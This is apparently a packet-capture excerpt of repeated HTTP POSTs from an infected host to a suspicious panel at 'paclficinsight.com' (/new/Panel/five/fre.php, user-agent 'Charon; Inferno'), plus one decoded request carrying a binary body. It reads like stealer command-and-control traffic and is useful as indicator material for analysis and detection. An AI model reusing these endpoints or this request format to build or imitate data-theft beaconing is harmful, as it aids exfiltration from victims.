 Destination Protocol Length Host Destination Port Info User-Agent
94.102.60.3 HTTP 258 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 258 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
94.102.60.3 HTTP 231 paclficinsight.com 80 POST /new/Panel/five/fre.php HTTP/1.0 Mozilla/4.08 (Charon; Inferno)
POST /new/Panel/five/fre.php HTTP/1.0\r\n
User-Agent: Mozilla/4.08 (Charon; Inferno)\r\n
Host: paclficinsight.com\r\n
Accept: */*\r\n
Content-Type: application/octet-stream\r\n
Content-Encoding: binary\r\n
Content-Key: \r\n
Content-Length: 204\r\n
Connection: close\r\n
\r\n
[Full request URI: http://paclficinsight.com/new/Panel/five/fre.php]
[HTTP request 1/1]
[Response in frame: 1340]
Content-encoded entity body (binary): 204 bytes [Error: Decompression failed]